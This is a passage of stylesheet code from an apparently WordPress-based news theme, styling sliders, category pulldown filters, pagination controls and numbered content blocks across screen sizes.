font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 11px;
font-style: italic; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-author {
font-size: 10px;
line-height: 15px;
}
}
.td-theme-slider .td-slide-views {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
display: inline-block;
line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 1;
position: relative;
padding: 2px 8px 3px;
background-color: rgba(0, 0, 0, 0.85);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
font-size: 9px;
padding: 1px 4px;
}
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -39px;
top: 50%;
font-size: 38px;
color: #ffffff;
font-weight: 300;
opacity: 0;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
opacity: 1;
}
.td-theme-slider .td-icon-left {
left: 0;
}
.td-theme-slider .td-icon-right {
right: 0;
}  .td-slide-col3 {
width: 1021px;
left: -1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-col3 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-slide-col3 {
width: auto;
}
}
.td-theme-slider.iosSlider-col-3 {
height: 579px;  }
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 {
margin: 0;
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 579px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 48px;
line-height: 58px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 30px;
line-height: 36px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 55px;
margin-top: -46px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 38px;
margin-top: -39px;
}
}
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 0;
margin-top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 5px;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
width: 1021px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-2 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 {
max-width: 464px;
height: auto;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 24px;
line-height: 32px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 20px;
line-height: 26px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 4px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
width: 640px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-1 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 {
max-width: 287px;
height: 315px !important;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 315px !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 18px;
line-height: 24px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 13px;
line-height: 19px;
font-weight: 700;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 5px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
line-height: 19px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
display: none;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb { }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
height: 100% !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
color: #ffffff;
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2,
.td_normal_slide .iosSlider-col-3 {
height: 150px !important;
}
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2 .td-slider,
.td_normal_slide .iosSlider-col-3 .td-slider,
.td_normal_slide .iosSlider-col-2 .td_module_slide,
.td_normal_slide .iosSlider-col-3 .td_module_slide,
.td_normal_slide .iosSlider-col-2 .td-module-thumb,
.td_normal_slide .iosSlider-col-3 .td-module-thumb {
height: 150px !important;
}
}
.td_block_slide .td_module_slide {
visibility: hidden !important;
overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
border-top: 0;
} .td-wrapper-pulldown-filter {
display: inline-block;
float: right;
*zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
display: table;
content: "";
line-height: 0;
}
.td-wrapper-pulldown-filter:after {
clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #444444;
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
background-color: rgba(255, 255, 255, 0.95);
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #444;
} .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
padding: 0 5px;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
display: none;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
padding: 0;
}
} .td-pulldown-filter-list-open .td-pulldown-filter-list {
display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: 1px solid rgba(255, 255, 255, 0.95);
-webkit-border-bottom-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomright: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}  .td-pulldown-filter-display-option {
background-color: rgba(255, 255, 255, 0.95);
position: relative;
right: 0;
cursor: pointer;
padding: 0 10px 0 14px;
margin: 0 19px 21px 0;  height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 18px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pulldown-filter-display-option {
margin: 0 17px 17px 0;
}
}
@media (max-width: 767px) {
.td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
}
.td-pulldown-filter-display-option:hover {
color: #4db2ec;
}
.td-pulldown-filter-display-option i {
font-size: 9px;
padding-left: 8px;
color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 19px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 16px 17px 0;
}
}
@media (max-width: 767px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
} .td-pulldown-filter-list {
display: none;
position: absolute;
top: 8px;
right: -1px;
z-index: 2;
background-color: rgba(255, 255, 255, 0.95);
-webkit-border-radius: 3px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 3px;
-moz-border-radius-topright: 0;
border-radius: 3px;
border-top-right-radius: 0;
padding: 5px 0 7px 0;
text-align: left;
} .td-pulldown-filter-item {
list-style: none;
} .td-pulldown-filter-link {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
color: #4db2ec;
}
.td-pulldown-filter-list {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.td_block_inner {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
} .td-category-pulldown-filter { }
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: absolute;
top: 14px;
right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
color: #444;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
color: #4db2ec;
}
.td_quote_on_blocks {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 35px;
font-weight: normal;
font-style: italic;
text-align: left;
text-transform: uppercase;
color: #4db2ec;
margin: 5px 0;
}  .td-next-prev-wrap {
margin: 0 0 0 20px;
line-height: 21px;
clear: both;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap {
margin: 0 0 0 10px;
}
}
.td-next-prev-wrap a {
display: inline-block;
margin-bottom: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap a {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap a {
margin-bottom: 19px;
}
}
.td-next-prev-wrap a:hover i {
background-color: #4db2ec;
color: #ffffff !important;
border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
margin-right: 4px;
}
.td-next-prev-wrap i {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 1px solid #e6e6e6;
font-size: 9px;
color: #444;
line-height: 1;
padding: 3px 6px;
}
.ajax-page-disabled {
opacity: 0.5;
} .td_ajax_load_more {
display: inline-block;
margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
font-size: 8px;
position: relative;
top: -6px;
display: block;
}
.td-load-more-wrap {
text-align: center;
clear: both;
}
.td-load-more-wrap a {
color: #222222;
}
.td-load-more-wrap a:hover {
color: #4db2ec;
} .td-load-more-infinite-wrap {
visibility: hidden;
}
.td_block_inner_overflow {
overflow: hidden;
} .td-menu-blocks-custom {
margin-top: 20px;
margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
margin-bottom: 0;
}
.td-menu-blocks-custom ul {
text-align: center;
}
.td-menu-blocks-custom ul li {
display: inline-block;
margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
border: 1px solid #eaeaea;
border-radius: 20px;
padding: 0 12px;
font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 26px;
display: block; }
@media (max-width: 767px) {
.td-menu-blocks-custom ul li a {
line-height: 28px;
}
}
.td-menu-blocks-custom ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
border: 1px solid #111 !important;
background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
display: table;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
display: inline-block;
margin-left: 0;
margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
border: 1px solid #eaeaea !important;
padding: 5px 13px !important;
font-size: 13px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 15px;
text-transform: none;
margin: 0 3px;
border-radius: 20px; }
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px 3px !important;
line-height: 13px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
display: none;
}  .td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
position: relative;
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 17px;
}
}
@media (max-width: 767px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 10px;
}
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
clear: right;
}
.td_block_13,
.td_block_14 {
position: relative;
clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 21px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 17px 17px;
}
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
clear: right;
}
.td-fix-index {
transform: translateZ(0);
-webkit-transform: translateZ(0);
} .td-pb-span4 .td_block_1 .td_module_4 {
padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
margin-bottom: 0;
} .td_block_2 .td_module_4 {
margin-bottom: 21px !important;
} .td_block_3 .td-block-row:last-child .td_module_1 {
padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
padding-bottom: 11px;
} .td_block_4 .td-block-row:last-child .td_module_2 {
padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
padding-bottom: 11px;
} .td_block_5 .td-block-row:last-child .td_module_3 {
padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
padding-bottom: 11px;
} .td_block_6 .td-block-span12:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
border-bottom: 0;
padding-bottom: 12px;
margin-bottom: 0;
} .td_block_10 {
text-align: center; }
.td_block_10 .block-title {
margin-left: 10px;
margin-right: 10px;
}
.td_block_10 .td_block_inner {
padding-left: 20px;
padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
border-bottom: none;
padding-bottom: 4px;
margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
margin-bottom: 23px; }
@media (max-width: 1023px) {
.td_block_10 .td_module_9 .item-details {
margin-bottom: 15px;
}
}
.td_block_10 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
}
.td_block_10 .td-next-prev-wrap {
margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option {
padding: 0 4px 0 0;
}
}
.td_block_10 .td-pulldown-filter-display-option span { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option span {
display: none;
}
}
.td_block_10 .td-pulldown-filter-display-option i { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option i {
padding-left: 5px;
}
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
font-size: 22px;
line-height: 28px;
} .td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
padding-left: 0;
padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_11 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_11 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_11 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_11 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 30px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
padding-left: 0;
padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_12 .td-column-1 .td-read-more {
display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_12 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_12 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_12 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 20px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_13 {
border-top: 0 !important; }
.td_block_13 .td-module-thumb {
left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 3;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_13 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_13 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 20px;
z-index: 3; }
@media (max-width: 1023px) {
.td_block_13 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_13 .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #fff; }
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_block_13:hover {
color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
padding-bottom: 20px;
}
.td_block_13 .meta-info { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .meta-info {
padding: 12px 17px 10px 17px;
}
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
@media (max-width: 767px) {
.td_block_13 .td-next-prev-wrap {
margin-bottom: 20px;
}
}
.td_block_13 .td-column-1 .meta-info {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-column-1 .meta-info {
margin: 0 19px 0 18px;
padding: 12px 17px 10px 17px;
min-width: 216px;
}
}
@media (max-width: 767px) {
.td_block_13 .td-column-1 .meta-info {
border-bottom: 0;
}
}
.td_block_13 .td-column-1 .td_module_mx3:last-child { }
@media (max-width: 767px) {
.td_block_13 .td-column-1 .td_module_mx3:last-child {
padding-bottom: 8px;
}
} .td_block_14 {
border-top: none;
background-color: #fff;
}
.td_block_14 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_14 .td_module_mx1 {
left: 0;
}
}
.td_block_14 .td-block-row {
background-color: #e6e6e6;
}
.td_block_14 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 2;
margin: 21px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_14 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_14 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
display: inline-block;
bottom: -6px;
position: absolute;
right: 19px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-next-prev-wrap {
right: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-next-prev-wrap {
right: 10px;
}
}
.td_block_14 .td-next-prev-wrap i {
color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
margin-bottom: -1px;
} .td_block_15 {
border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
margin: 21px 0 0 20px;
position: absolute;
top: 0;
left: 0;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_15 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_15 .td-block-span4 {
padding-left: 0;
